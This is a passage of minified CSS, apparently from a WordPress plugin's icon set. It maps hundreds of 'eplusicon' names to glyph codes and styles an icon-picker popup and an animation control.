sicon-indent:"";--eplusicon-video-camera1:"";--eplusicon-pencil1:"";--eplusicon-map-marker:"";--eplusicon-adjust:"";--eplusicon-tint:"";--eplusicon-share-square-o:"";--eplusicon-check-square-o:"";--eplusicon-arrows:"";--eplusicon-step-backward:"";--eplusicon-fast-backward:"";--eplusicon-backward1:"";--eplusicon-play1:"";--eplusicon-pause1:"";--eplusicon-stop1:"";--eplusicon-forward1:"";--eplusicon-fast-forward:"";--eplusicon-step-forward:"";--eplusicon-eject1:"";--eplusicon-chevron-left:"";--eplusicon-chevron-right:"";--eplusicon-plus-circle:"";--eplusicon-minus-circle:"";--eplusicon-times-circle:"";--eplusicon-check-circle:"";--eplusicon-question-circle:"";--eplusicon-info-circle:"";--eplusicon-crosshairs:"";--eplusicon-times-circle-o:"";--eplusicon-check-circle-o:"";--eplusicon-ban:"";--eplusicon-arrow-left1:"";--eplusicon-arrow-right1:"";--eplusicon-arrow-up1:"";--eplusicon-arrow-down1:"";--eplusicon-expand:"";--eplusicon-compress:"";--eplusicon-exclamation-circle:"";--eplusicon-gift1:"";--eplusicon-leaf1:"";--eplusicon-fire1:"";--eplusicon-eye1:"";--eplusicon-eye-slash:"";--eplusicon-plane:"";--eplusicon-calendar1:"";--eplusicon-random:"";--eplusicon-comment:"";--eplusicon-magnet1:"";--eplusicon-chevron-up:"";--eplusicon-chevron-down:"";--eplusicon-retweet:"";--eplusicon-shopping-cart:"";--eplusicon-folder1:"";--eplusicon-folder-open1:"";--eplusicon-arrows-v:"";--eplusicon-arrows-h:"";--eplusicon-twitter-square:"";--eplusicon-facebook-square:"";--eplusicon-camera-retro:"";--eplusicon-key1:"";--eplusicon-comments:"";--eplusicon-thumbs-o-up:"";--eplusicon-thumbs-o-down:"";--eplusicon-star-half1:"";--eplusicon-heart-o:"";--eplusicon-sign-out:"";--eplusicon-linkedin-square:"";--eplusicon-thumb-tack:"";--eplusicon-external-link:"";--eplusicon-sign-in:"";--eplusicon-trophy1:"";--eplusicon-github-square:"";--eplusicon-upload1:"";--eplusicon-lemon-o:"";--eplusicon-phone1:"";--eplusicon-square-o:"";--eplusicon-bookmark-o:"";--eplusicon-phone-square:"";--eplusicon-twitter1:"";--eplusicon-github1:"";--eplusicon-unlock:"";--eplusicon-credit-card1:"";--eplusicon-hdd-o:"";--eplusicon-bullhorn1:"";--eplusicon-bell-o:"";--eplusicon-certificate:"";--eplusicon-hand-o-right:"";--eplusicon-hand-o-left:"";--eplusicon-hand-o-up:"";--eplusicon-hand-o-down:"";--eplusicon-arrow-circle-left:"";--eplusicon-arrow-circle-right:"";--eplusicon-arrow-circle-up:"";--eplusicon-arrow-circle-down:"";--eplusicon-globe:"";--eplusicon-wrench1:"";--eplusicon-tasks:"";--eplusicon-filter1:"";--eplusicon-briefcase1:"";--eplusicon-arrows-alt:"";--eplusicon-cloud1:"";--eplusicon-flask:"";--eplusicon-paperclip:"";--eplusicon-square:"";--eplusicon-list-ul:"";--eplusicon-list-ol:"";--eplusicon-strikethrough1:"";--eplusicon-underline1:"";--eplusicon-table1:"";--eplusicon-magic:"";--eplusicon-truck1:"";--eplusicon-pinterest1:"";--eplusicon-pinterest-square:"";--eplusicon-google-plus-square:"";--eplusicon-google-plus1:"";--eplusicon-money:"";--eplusicon-caret-down:"";--eplusicon-caret-up:"";--eplusicon-caret-left:"";--eplusicon-caret-right:"";--eplusicon-columns:"";--eplusicon-envelope:"";--eplusicon-linkedin1:"";--eplusicon-comment-o:"";--eplusicon-comments-o:"";--eplusicon-sitemap:"";--eplusicon-umbrella:"";--eplusicon-lightbulb-o:"";--eplusicon-exchange:"";--eplusicon-cloud-download1:"";--eplusicon-cloud-upload1:"";--eplusicon-user-md:"";--eplusicon-stethoscope:"";--eplusicon-suitcase:"";--eplusicon-bell1:"";--eplusicon-coffee:"";--eplusicon-cutlery:"";--eplusicon-file-text-o:"";--eplusicon-building-o:"";--eplusicon-hospital-o:"";--eplusicon-ambulance:"";--eplusicon-medkit:"";--eplusicon-fighter-jet:"";--eplusicon-beer:"";--eplusicon-h-square:"";--eplusicon-plus-square:"";--eplusicon-angle-double-left:"";--eplusicon-angle-double-right:"";--eplusicon-angle-double-up:"";--eplusicon-angle-double-down:"";--eplusicon-angle-left:"";--eplusicon-angle-right:"";--eplusicon-angle-up:"";--eplusicon-angle-down:"";--eplusicon-desktop:"";--eplusicon-laptop1:"";--eplusicon-tablet1:"";--eplusicon-circle-o:"";--eplusicon-quote-left:"";--eplusicon-quote-right:"";--eplusicon-spinner1:"";--eplusicon-circle:"";--eplusicon-github-alt:"";--eplusicon-folder-o:"";--eplusicon-folder-open-o:"";--eplusicon-smile-o:"";--eplusicon-frown-o:"";--eplusicon-meh-o:"";--eplusicon-gamepad:"";--eplusicon-keyboard-o:"";--eplusicon-flag-o:"";--eplusicon-flag-checkered:"";--eplusicon-terminal1:"";--eplusicon-code:"";--eplusicon-location-arrow:"";--eplusicon-crop1:"";--eplusicon-code-fork:"";--eplusicon-info1:"";--eplusicon-exclamation:"";--eplusicon-superscript1:"";--eplusicon-subscript1:"";--eplusicon-eraser:"";--eplusicon-puzzle-piece:"";--eplusicon-microphone:"";--eplusicon-microphone-slash:"";--eplusicon-shield1:"";--eplusicon-calendar-o:"";--eplusicon-fire-extinguisher:"";--eplusicon-rocket1:"";--eplusicon-maxcdn:"";--eplusicon-chevron-circle-left:"";--eplusicon-chevron-circle-right:"";--eplusicon-chevron-circle-up:"";--eplusicon-chevron-circle-down:"";--eplusicon-html5:"";--eplusicon-css31:"";--eplusicon-anchor:"";--eplusicon-unlock-alt:"";--eplusicon-bullseye:"";--eplusicon-ellipsis-h:"";--eplusicon-ellipsis-v:"";--eplusicon-rss-square:"";--eplusicon-play-circle:"";--eplusicon-ticket1:"";--eplusicon-minus-square:"";--eplusicon-minus-square-o:"";--eplusicon-level-up:"";--eplusicon-level-down:"";--eplusicon-check-square:"";--eplusicon-pencil-square:"";--eplusicon-external-link-square:"";--eplusicon-share-square:"";--eplusicon-compass1:"";--eplusicon-gbp:"";--eplusicon-file:"";--eplusicon-file-text1:"";--eplusicon-sort-alpha-asc1:"";--eplusicon-sort-alpha-desc1:"";--eplusicon-sort-amount-asc1:"";--eplusicon-sort-amount-desc1:"";--eplusicon-sort-numeric-asc1:"";--eplusicon-sort-numeric-desc:"";--eplusicon-thumbs-up:"";--eplusicon-thumbs-down:"";--eplusicon-youtube-square:"";--eplusicon-youtube1:"";--eplusicon-xing1:"";--eplusicon-xing-square:"";--eplusicon-youtube-play:"";--eplusicon-dropbox1:"";--eplusicon-stack-overflow:"";--eplusicon-instagram1:"";--eplusicon-flickr1:"";--eplusicon-adn:"";--eplusicon-bitbucket:"";--eplusicon-bitbucket-square:"";--eplusicon-tumblr1:"";--eplusicon-tumblr-square:"";--eplusicon-long-arrow-down:"";--eplusicon-long-arrow-up:"";--eplusicon-long-arrow-left:"";--eplusicon-long-arrow-right:"";--eplusicon-apple:"";--eplusicon-windows1:"";--eplusicon-android1:"";--eplusicon-linux:"";--eplusicon-dribbble1:"";--eplusicon-skype1:"";--eplusicon-foursquare1:"";--eplusicon-trello1:"";--eplusicon-female:"";--eplusicon-male:"";--eplusicon-sun-o:"";--eplusicon-moon-o:"";--eplusicon-archive:"";--eplusicon-bug1:"";--eplusicon-vk1:"";--eplusicon-weibo:"";--eplusicon-renren1:"";--eplusicon-pagelines:"";--eplusicon-stack-exchange:"";--eplusicon-arrow-circle-o-right:"";--eplusicon-arrow-circle-o-left:"";--eplusicon-dot-circle-o:"";--eplusicon-wheelchair:"";--eplusicon-vimeo-square:"";--eplusicon-plus-square-o:"";--eplusicon-space-shuttle:"";--eplusicon-slack:"";--eplusicon-envelope-square:"";--eplusicon-wordpress1:"";--eplusicon-openid:"";--eplusicon-yahoo1:"";--eplusicon-google1:"";--eplusicon-reddit1:"";--eplusicon-reddit-square:"";--eplusicon-stumbleupon-circle:"";--eplusicon-stumbleupon1:"";--eplusicon-delicious1:"";--eplusicon-digg:"";--eplusicon-pied-piper-pp:"";--eplusicon-pied-piper-alt:"";--eplusicon-drupal:"";--eplusicon-joomla1:"";--eplusicon-language:"";--eplusicon-fax:"";--eplusicon-building:"";--eplusicon-child:"";--eplusicon-paw:"";--eplusicon-spoon:"";--eplusicon-cube:"";--eplusicon-cubes:"";--eplusicon-behance1:"";--eplusicon-behance-square:"";--eplusicon-steam1:"";--eplusicon-steam-square:"";--eplusicon-recycle:"";--eplusicon-tree1:"";--eplusicon-spotify1:"";--eplusicon-deviantart1:"";--eplusicon-soundcloud1:"";--eplusicon-database1:"";--eplusicon-file-pdf-o:"";--eplusicon-file-word-o:"";--eplusicon-file-excel-o:"";--eplusicon-file-powerpoint-o:"";--eplusicon-file-code-o:"";--eplusicon-vine1:"";--eplusicon-codepen1:"";--eplusicon-jsfiddle:"";--eplusicon-circle-o-notch:"";--eplusicon-git-square:"";--eplusicon-git1:"";--eplusicon-tencent-weibo:"";--eplusicon-qq:"";--eplusicon-history1:"";--eplusicon-circle-thin:"";--eplusicon-header:"";--eplusicon-paragraph:"";--eplusicon-sliders:"";--eplusicon-share-alt:"";--eplusicon-share-alt-square:"";--eplusicon-bomb:"";--eplusicon-tty:"";--eplusicon-binoculars1:"";--eplusicon-plug:"";--eplusicon-slideshare:"";--eplusicon-twitch1:"";--eplusicon-yelp1:"";--eplusicon-newspaper-o:"";--eplusicon-wifi:"";--eplusicon-calculator1:"";--eplusicon-paypal1:"";--eplusicon-google-wallet:"";--eplusicon-cc-visa:"";--eplusicon-cc-mastercard:"";--eplusicon-cc-discover:"";--eplusicon-cc-amex:"";--eplusicon-cc-paypal:"";--eplusicon-cc-stripe:"";--eplusicon-bell-slash:"";--eplusicon-bell-slash-o:"";--eplusicon-trash:"";--eplusicon-copyright:"";--eplusicon-at:"";--eplusicon-eyedropper1:"";--eplusicon-paint-brush:"";--eplusicon-birthday-cake:"";--eplusicon-area-chart:"";--eplusicon-pie-chart1:"";--eplusicon-line-chart:"";--eplusicon-lastfm1:"";--eplusicon-lastfm-square:"";--eplusicon-toggle-off:"";--eplusicon-toggle-on:"";--eplusicon-bicycle:"";--eplusicon-bus:"";--eplusicon-ioxhost:"";--eplusicon-angellist:"";--eplusicon-cc:"";--eplusicon-meanpath:"";--eplusicon-buysellads:"";--eplusicon-connectdevelop:"";--eplusicon-dashcube:"";--eplusicon-forumbee:"";--eplusicon-leanpub:"";--eplusicon-sellsy:"";--eplusicon-shirtsinbulk:"";--eplusicon-simplybuilt:"";--eplusicon-skyatlas:"";--eplusicon-cart-plus:"";--eplusicon-cart-arrow-down:"";--eplusicon-diamond:"";--eplusicon-ship:"";--eplusicon-user-secret:"";--eplusicon-motorcycle:"";--eplusicon-street-view:"";--eplusicon-heartbeat:"";--eplusicon-venus:"";--eplusicon-mars:"";--eplusicon-mercury:"";--eplusicon-transgender-alt:"";--eplusicon-venus-double:"";--eplusicon-mars-double:"";--eplusicon-venus-mars:"";--eplusicon-mars-stroke:"";--eplusicon-mars-stroke-v:"";--eplusicon-mars-stroke-h:"";--eplusicon-neuter:"";--eplusicon-genderless:"";--eplusicon-facebook-official:"";--eplusicon-pinterest-p:"";--eplusicon-whatsapp1:"";--eplusicon-server:"";--eplusicon-user-plus1:"";--eplusicon-user-times:"";--eplusicon-viacoin:"";--eplusicon-train:"";--eplusicon-subway:"";--eplusicon-medium:"";--eplusicon-optin-monster:"";--eplusicon-opencart:"";--eplusicon-expeditedssl:"";--eplusicon-mouse-pointer:"";--eplusicon-i-cursor:"";--eplusicon-object-group:"";--eplusicon-object-ungroup:"";--eplusicon-sticky-note:"";--eplusicon-sticky-note-o:"";--eplusicon-cc-jcb:"";--eplusicon-cc-diners-club:"";--eplusicon-clone:"";--eplusicon-balance-scale:"";--eplusicon-hourglass-o:"";--eplusicon-hourglass:"";--eplusicon-hand-scissors-o:"";--eplusicon-hand-lizard-o:"";--eplusicon-hand-spock-o:"";--eplusicon-hand-pointer-o:"";--eplusicon-hand-peace-o:"";--eplusicon-trademark:"";--eplusicon-registered:"";--eplusicon-creative-commons:"";--eplusicon-gg:"";--eplusicon-gg-circle:"";--eplusicon-tripadvisor:"";--eplusicon-odnoklassniki:"";--eplusicon-odnoklassniki-square:"";--eplusicon-get-pocket:"";--eplusicon-wikipedia-w:"";--eplusicon-safari1:"";--eplusicon-chrome1:"";--eplusicon-firefox1:"";--eplusicon-opera1:"";--eplusicon-internet-explorer:"";--eplusicon-contao:"";--eplusicon-500px1:"";--eplusicon-amazon1:"";--eplusicon-calendar-plus-o:"";--eplusicon-calendar-minus-o:"";--eplusicon-calendar-times-o:"";--eplusicon-calendar-check-o:"";--eplusicon-industry:"";--eplusicon-map-pin:"";--eplusicon-map-signs:"";--eplusicon-map-o:"";--eplusicon-map1:"";--eplusicon-commenting:"";--eplusicon-commenting-o:"";--eplusicon-houzz:"";--eplusicon-vimeo1:"";--eplusicon-black-tie:"";--eplusicon-fonticons:"";--eplusicon-reddit-alien:"";--eplusicon-edge1:"";--eplusicon-credit-card-alt:"";--eplusicon-codiepie:"";--eplusicon-modx:"";--eplusicon-fort-awesome:"";--eplusicon-usb:"";--eplusicon-product-hunt:"";--eplusicon-mixcloud:"";--eplusicon-scribd:"";--eplusicon-pause-circle:"";--eplusicon-pause-circle-o:"";--eplusicon-stop-circle:"";--eplusicon-stop-circle-o:"";--eplusicon-shopping-bag:"";--eplusicon-shopping-basket:"";--eplusicon-hashtag:"";--eplusicon-bluetooth:"";--eplusicon-bluetooth-b:"";--eplusicon-percent:"";--eplusicon-gitlab:"";--eplusicon-wpbeginner:"";--eplusicon-wpforms:"";--eplusicon-envira:"";--eplusicon-universal-access:"";--eplusicon-wheelchair-alt:"";--eplusicon-question-circle-o:"";--eplusicon-blind:"";--eplusicon-audio-description:"";--eplusicon-volume-control-phone:"";--eplusicon-braille:"";--eplusicon-assistive-listening-systems:"";--eplusicon-glide:"";--eplusicon-glide-g:"";--eplusicon-low-vision:"";--eplusicon-viadeo:"";--eplusicon-viadeo-square:"";--eplusicon-snapchat:"";--eplusicon-snapchat-ghost:"";--eplusicon-snapchat-square:"";--eplusicon-pied-piper:"";--eplusicon-first-order:"";--eplusicon-yoast:"";--eplusicon-themeisle:"";--eplusicon-handshake-o:"";--eplusicon-envelope-open:"";--eplusicon-envelope-open-o:"";--eplusicon-linode:"";--eplusicon-address-book1:"";--eplusicon-address-book-o:"";--eplusicon-user-circle:"";--eplusicon-user-circle-o:"";--eplusicon-user-o:"";--eplusicon-id-badge:"";--eplusicon-quora:"";--eplusicon-free-code-camp:"";--eplusicon-telegram1:"";--eplusicon-shower:"";--eplusicon-podcast1:"";--eplusicon-window-maximize:"";--eplusicon-window-minimize:"";--eplusicon-window-restore:"";--eplusicon-bandcamp:"";--eplusicon-grav:"";--eplusicon-etsy:"";--eplusicon-imdb:"";--eplusicon-ravelry:"";--eplusicon-eercast:"";--eplusicon-microchip:"";--eplusicon-snowflake-o:"";--eplusicon-superpowers:"";--eplusicon-wpexplorer:"";--eplusicon-meetup:"";--eplusicon-home:"";--eplusicon-home2:"";--eplusicon-home3:"";--eplusicon-office:"";--eplusicon-newspaper:"";--eplusicon-pencil:"";--eplusicon-pencil2:"";--eplusicon-quill:"";--eplusicon-pen:"";--eplusicon-blog:"";--eplusicon-eyedropper:"";--eplusicon-droplet:"";--eplusicon-paint-format:"";--eplusicon-image:"";--eplusicon-images:"";--eplusicon-camera:"";--eplusicon-headphones:"";--eplusicon-music:"";--eplusicon-play:"";--eplusicon-film:"";--eplusicon-video-camera:"";--eplusicon-dice:"";--eplusicon-pacman:"";--eplusicon-spades:"";--eplusicon-clubs:"";--eplusicon-diamonds:"";--eplusicon-bullhorn:"";--eplusicon-connection:"";--eplusicon-podcast:"";--eplusicon-feed:"";--eplusicon-mic:"";--eplusicon-book:"";--eplusicon-books:"";--eplusicon-library:"";--eplusicon-file-text:"";--eplusicon-profile:"";--eplusicon-file-empty:"";--eplusicon-files-empty:"";--eplusicon-file-text2:"";--eplusicon-file-picture:"";--eplusicon-file-music:"";--eplusicon-file-play:"";--eplusicon-file-video:"";--eplusicon-file-zip:"";--eplusicon-copy:"";--eplusicon-paste:"";--eplusicon-stack:"";--eplusicon-folder:"";--eplusicon-folder-open:"";--eplusicon-folder-plus:"";--eplusicon-folder-minus:"";--eplusicon-folder-download:"";--eplusicon-folder-upload:"";--eplusicon-price-tag:"";--eplusicon-price-tags:"";--eplusicon-barcode:"";--eplusicon-qrcode:"";--eplusicon-ticket:"";--eplusicon-cart:"";--eplusicon-coin-dollar:"";--eplusicon-coin-euro:"";--eplusicon-coin-pound:"";--eplusicon-coin-yen:"";--eplusicon-credit-card:"";--eplusicon-calculator:"";--eplusicon-lifebuoy:"";--eplusicon-phone:"";--eplusicon-phone-hang-up:"";--eplusicon-address-book:"";--eplusicon-envelop:"";--eplusicon-pushpin:"";--eplusicon-location:"";--eplusicon-location2:"";--eplusicon-compass:"";--eplusicon-compass2:"";--eplusicon-map:"";--eplusicon-map2:"";--eplusicon-history:"";--eplusicon-clock:"";--eplusicon-clock2:"";--eplusicon-alarm:"";--eplusicon-bell:"";--eplusicon-stopwatch:"";--eplusicon-calendar:"";--eplusicon-printer:"";--eplusicon-keyboard:"";--eplusicon-display:"";--eplusicon-laptop:"";--eplusicon-mobile:"";--eplusicon-mobile2:"";--eplusicon-tablet:"";--eplusicon-tv:"";--eplusicon-drawer:"";--eplusicon-drawer2:"";--eplusicon-box-add:"";--eplusicon-box-remove:"";--eplusicon-download:"";--eplusicon-upload:"";--eplusicon-floppy-disk:"";--eplusicon-drive:"";--eplusicon-database:"";--eplusicon-undo:"";--eplusicon-redo:"";--eplusicon-undo2:"";--eplusicon-redo2:"";--eplusicon-forward:"";--eplusicon-reply:"";--eplusicon-bubble:"";--eplusicon-bubbles:"";--eplusicon-bubbles2:"";--eplusicon-bubble2:"";--eplusicon-bubbles3:"";--eplusicon-bubbles4:"";--eplusicon-user:"";--eplusicon-users:"";--eplusicon-user-plus:"";--eplusicon-user-minus:"";--eplusicon-user-check:"";--eplusicon-user-tie:"";--eplusicon-quotes-left:"";--eplusicon-quotes-right:"";--eplusicon-hour-glass:"";--eplusicon-spinner:"";--eplusicon-spinner2:"";--eplusicon-spinner3:"";--eplusicon-spinner4:"";--eplusicon-spinner5:"";--eplusicon-spinner6:"";--eplusicon-spinner7:"";--eplusicon-spinner8:"";--eplusicon-spinner9:"";--eplusicon-spinner10:"";--eplusicon-spinner11:"";--eplusicon-binoculars:"";--eplusicon-search:"";--eplusicon-zoom-in:"";--eplusicon-zoom-out:"";--eplusicon-enlarge:"";--eplusicon-shrink:"";--eplusicon-enlarge2:"";--eplusicon-shrink2:"";--eplusicon-key:"";--eplusicon-key2:"";--eplusicon-lock:"";--eplusicon-unlocked:"";--eplusicon-wrench:"";--eplusicon-equalizer:"";--eplusicon-equalizer2:"";--eplusicon-cog:"";--eplusicon-cogs:"";--eplusicon-hammer:"";--eplusicon-magic-wand:"";--eplusicon-aid-kit:"";--eplusicon-bug:"";--eplusicon-pie-chart:"";--eplusicon-stats-dots:"";--eplusicon-stats-bars:"";--eplusicon-stats-bars2:"";--eplusicon-trophy:"";--eplusicon-gift:"";--eplusicon-glass:"";--eplusicon-glass2:"";--eplusicon-mug:"";--eplusicon-spoon-knife:"";--eplusicon-leaf:"";--eplusicon-rocket:"";--eplusicon-meter:"";--eplusicon-meter2:"";--eplusicon-hammer2:"";--eplusicon-fire:"";--eplusicon-lab:"";--eplusicon-magnet:"";--eplusicon-bin:"";--eplusicon-bin2:"";--eplusicon-briefcase:"";--eplusicon-airplane:"";--eplusicon-truck:"";--eplusicon-road:"";--eplusicon-accessibility:"";--eplusicon-target:"";--eplusicon-shield:"";--eplusicon-power:"";--eplusicon-switch:"";--eplusicon-clipboard:"";--eplusicon-list-numbered:"";--eplusicon-list:"";--eplusicon-list2:"";--eplusicon-tree:"";--eplusicon-menu:"";--eplusicon-menu2:"";--eplusicon-menu3:"";--eplusicon-menu4:"";--eplusicon-cloud:"";--eplusicon-cloud-download:"";--eplusicon-cloud-upload:"";--eplusicon-cloud-check:"";--eplusicon-download2:"";--eplusicon-upload2:"";--eplusicon-download3:"";--eplusicon-upload3:"";--eplusicon-sphere:"";--eplusicon-earth:"";--eplusicon-link:"";--eplusicon-flag:"";--eplusicon-attachment:"";--eplusicon-eye:"";--eplusicon-eye-plus:"";--eplusicon-eye-minus:"";--eplusicon-eye-blocked:"";--eplusicon-bookmark:"";--eplusicon-bookmarks:"";--eplusicon-sun:"";--eplusicon-contrast:"";--eplusicon-brightness-contrast:"";--eplusicon-star-empty:"";--eplusicon-star-half:"";--eplusicon-star-full:"";--eplusicon-heart:"";--eplusicon-heart-broken:"";--eplusicon-man:"";--eplusicon-woman:"";--eplusicon-man-woman:"";--eplusicon-happy:"";--eplusicon-happy2:"";--eplusicon-smile:"";--eplusicon-smile2:"";--eplusicon-tongue:"";--eplusicon-tongue2:"";--eplusicon-sad:"";--eplusicon-sad2:"";--eplusicon-wink:"";--eplusicon-wink2:"";--eplusicon-grin:"";--eplusicon-grin2:"";--eplusicon-cool:"";--eplusicon-cool2:"";--eplusicon-angry:"";--eplusicon-angry2:"";--eplusicon-evil:"";--eplusicon-evil2:"";--eplusicon-shocked:"";--eplusicon-shocked2:"";--eplusicon-baffled:"";--eplusicon-baffled2:"";--eplusicon-confused:"";--eplusicon-confused2:"";--eplusicon-neutral:"";--eplusicon-neutral2:"";--eplusicon-hipster:"";--eplusicon-hipster2:"";--eplusicon-wondering:"";--eplusicon-wondering2:"";--eplusicon-sleepy:"";--eplusicon-sleepy2:"";--eplusicon-frustrated:"";--eplusicon-frustrated2:"";--eplusicon-crying:"";--eplusicon-crying2:"";--eplusicon-point-up:"";--eplusicon-point-right:"";--eplusicon-point-down:"";--eplusicon-point-left:"";--eplusicon-warning:"";--eplusicon-notification:"";--eplusicon-question:"";--eplusicon-plus:"";--eplusicon-minus:"";--eplusicon-info:"";--eplusicon-cancel-circle:"";--eplusicon-blocked:"";--eplusicon-cross:"";--eplusicon-checkmark:"";--eplusicon-checkmark2:"";--eplusicon-spell-check:"";--eplusicon-enter:"";--eplusicon-exit:"";--eplusicon-play2:"";--eplusicon-pause:"";--eplusicon-stop:"";--eplusicon-previous:"";--eplusicon-next:"";--eplusicon-backward:"";--eplusicon-forward2:"";--eplusicon-play3:"";--eplusicon-pause2:"";--eplusicon-stop2:"";--eplusicon-backward2:"";--eplusicon-forward3:"";--eplusicon-first:"";--eplusicon-last:"";--eplusicon-previous2:"";--eplusicon-next2:"";--eplusicon-eject:"";--eplusicon-volume-high:"";--eplusicon-volume-medium:"";--eplusicon-volume-low:"";--eplusicon-volume-mute:"";--eplusicon-volume-mute2:"";--eplusicon-volume-increase:"";--eplusicon-volume-decrease:"";--eplusicon-loop:"";--eplusicon-loop2:"";--eplusicon-infinite:"";--eplusicon-shuffle:"";--eplusicon-arrow-up-left:"";--eplusicon-arrow-up:"";--eplusicon-arrow-up-right:"";--eplusicon-arrow-right:"";--eplusicon-arrow-down-right:"";--eplusicon-arrow-down:"";--eplusicon-arrow-down-left:"";--eplusicon-arrow-left:"";--eplusicon-arrow-up-left2:"";--eplusicon-arrow-up2:"";--eplusicon-arrow-up-right2:"";--eplusicon-arrow-right2:"";--eplusicon-arrow-down-right2:"";--eplusicon-arrow-down2:"";--eplusicon-arrow-down-left2:"";--eplusicon-arrow-left2:"";--eplusicon-circle-up:"";--eplusicon-circle-right:"";--eplusicon-circle-down:"";--eplusicon-circle-left:"";--eplusicon-tab:"";--eplusicon-move-up:"";--eplusicon-move-down:"";--eplusicon-sort-alpha-asc:"";--eplusicon-sort-alpha-desc:"";--eplusicon-sort-numeric-asc:"";--eplusicon-sort-numberic-desc:"";--eplusicon-sort-amount-asc:"";--eplusicon-sort-amount-desc:"";--eplusicon-command:"";--eplusicon-shift:"";--eplusicon-ctrl:"";--eplusicon-opt:"";--eplusicon-checkbox-checked:"";--eplusicon-checkbox-unchecked:"";--eplusicon-radio-checked:"";--eplusicon-radio-checked2:"";--eplusicon-radio-unchecked:"";--eplusicon-crop:"";--eplusicon-make-group:"";--eplusicon-ungroup:"";--eplusicon-scissors:"";--eplusicon-filter:"";--eplusicon-font:"";--eplusicon-ligature:"";--eplusicon-ligature2:"";--eplusicon-text-height:"";--eplusicon-text-width:"";--eplusicon-font-size:"";--eplusicon-bold:"";--eplusicon-underline:"";--eplusicon-italic:"";--eplusicon-strikethrough:"";--eplusicon-omega:"";--eplusicon-sigma:"";--eplusicon-page-break:"";--eplusicon-superscript:"";--eplusicon-subscript:"";--eplusicon-superscript2:"";--eplusicon-subscript2:"";--eplusicon-text-color:"";--eplusicon-pagebreak:"";--eplusicon-clear-formatting:"";--eplusicon-table:"";--eplusicon-table2:"";--eplusicon-insert-template:"";--eplusicon-pilcrow:"";--eplusicon-ltr:"";--eplusicon-rtl:"";--eplusicon-section:"";--eplusicon-paragraph-left:"";--eplusicon-paragraph-center:"";--eplusicon-paragraph-right:"";--eplusicon-paragraph-justify:"";--eplusicon-indent-increase:"";--eplusicon-indent-decrease:"";--eplusicon-share:"";--eplusicon-new-tab:"";--eplusicon-embed:"";--eplusicon-embed2:"";--eplusicon-terminal:"";--eplusicon-share2:"";--eplusicon-mail:"";--eplusicon-mail2:"";--eplusicon-mail3:"";--eplusicon-mail4:"";--eplusicon-amazon:"";--eplusicon-google:"";--eplusicon-google2:"";--eplusicon-google3:"";--eplusicon-google-plus:"";--eplusicon-google-plus2:"";--eplusicon-google-plus3:"";--eplusicon-hangouts:"";--eplusicon-google-drive:"";--eplusicon-facebook:"";--eplusicon-facebook2:"";--eplusicon-instagram:"";--eplusicon-whatsapp:"";--eplusicon-spotify:"";--eplusicon-telegram:"";--eplusicon-twitter:"";--eplusicon-vine:"";--eplusicon-vk:"";--eplusicon-renren:"";--eplusicon-sina-weibo:"";--eplusicon-rss:"";--eplusicon-rss2:"";--eplusicon-youtube:"";--eplusicon-youtube2:"";--eplusicon-twitch:"";--eplusicon-vimeo:"";--eplusicon-vimeo2:"";--eplusicon-lanyrd:"";--eplusicon-flickr:"";--eplusicon-flickr2:"";--eplusicon-flickr3:"";--eplusicon-flickr4:"";--eplusicon-dribbble:"";--eplusicon-behance:"";--eplusicon-behance2:"";--eplusicon-deviantart:"";--eplusicon-500px:"";--eplusicon-steam:"";--eplusicon-steam2:"";--eplusicon-dropbox:"";--eplusicon-onedrive:"";--eplusicon-github:"";--eplusicon-npm:"";--eplusicon-basecamp:"";--eplusicon-trello:"";--eplusicon-wordpress:"";--eplusicon-joomla:"";--eplusicon-ello:"";--eplusicon-blogger:"";--eplusicon-blogger2:"";--eplusicon-tumblr:"";--eplusicon-tumblr2:"";--eplusicon-yahoo:"";--eplusicon-yahoo2:"";--eplusicon-tux:"";--eplusicon-appleinc:"";--eplusicon-finder:"";--eplusicon-android:"";--eplusicon-windows:"";--eplusicon-windows8:"";--eplusicon-soundcloud:"";--eplusicon-soundcloud2:"";--eplusicon-skype:"";--eplusicon-reddit:"";--eplusicon-hackernews:"";--eplusicon-wikipedia:"";--eplusicon-linkedin:"";--eplusicon-linkedin2:"";--eplusicon-lastfm:"";--eplusicon-lastfm2:"";--eplusicon-delicious:"";--eplusicon-stumbleupon:"";--eplusicon-stumbleupon2:"";--eplusicon-stackoverflow:"";--eplusicon-pinterest:"";--eplusicon-pinterest2:"";--eplusicon-xing:"";--eplusicon-xing2:"";--eplusicon-flattr:"";--eplusicon-foursquare:"";--eplusicon-yelp:"";--eplusicon-paypal:"";--eplusicon-chrome:"";--eplusicon-firefox:"";--eplusicon-IE:"";--eplusicon-edge:"";--eplusicon-safari:"";--eplusicon-opera:"";--eplusicon-file-pdf:"";--eplusicon-file-openoffice:"";--eplusicon-file-word:"";--eplusicon-file-excel:"";--eplusicon-libreoffice:"";--eplusicon-html-five:"";--eplusicon-html-five2:"";--eplusicon-css3:"";--eplusicon-git:"";--eplusicon-codepen:"";--eplusicon-svg:"";--eplusicon-IcoMoon:""}.eplusicon-folder-open1:before{content:""}.eplusicon-folder-open-o:before{content:""}.eplusicon-openid:before{content:""}.eplusicon-opencart:before{content:""}.eplusicon-envelope-open:before{content:""}.eplusicon-envelope-open-o:before{content:""}.eplusicon-shower:before{content:""}.eplusicon-folder-open:before{content:""}.eplusicon-file-openoffice:before{content:""}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab:focus{box-shadow:none!important}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab.ep-icons-select-active{border-bottom:1px solid #000;color:#000!important}.ep-animation-control .cwp-opt .ep-important-btn:focus{outline:none}.ep-animation-control .cwp-opt .ep-important-btn.ep-active{background-color:#eaeaea!important;color:var(--wp-admin-theme-color)!important}.ep-animation-control .ep-is-disabled{opacity:.5;pointer-events:none}@keyframes 